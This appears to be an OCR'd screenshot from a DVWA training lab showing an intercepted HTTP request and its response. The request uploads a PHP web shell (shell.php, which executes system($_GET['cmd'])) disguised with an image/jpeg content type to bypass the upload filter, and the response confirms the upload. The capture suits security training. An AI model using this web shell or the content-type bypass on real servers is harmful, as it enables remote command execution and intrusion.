 Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 494
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiy8sNubIB6lz01CI
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=d1cc24639d88ef674db6dd5dc6af173c
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryiy8sNubIB6lz01CI
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryiy8sNubIB6lz01CI
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php
25
26 if (isset($_GET['cmd'])) {
27 echo "<pre>";
28 system($_GET['cmd']);
29 echo "</pre>";
Response
Pretty Raw Hex Render
48 <div id="main_body">
49
50
51 <div class="body_padded">
52 <h1>
Vulnerability: File Upload
</h1>
53
54 <div class="vulnerable_code_area">
55
56 <form enctype="multipart/form-data" action="#" method="POST" />
57 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
58 Choose an image to upload:
59 <br />
60 <input name="uploaded" type="file" />
<br />
61 <br />
62 <input type="submit" name="Upload" value="Upload" />
63 </form>
64
65 <pre>
../../hackable/uploads/shell.php succesfully uploaded!
</pre>
66
67 </div>
68
69 <h2>
More info
</h2>
70 <ul>
71 <li>
<a href="http://hiderefer.com/?http://www.owasp.org/index.php/Unrestricted_Fil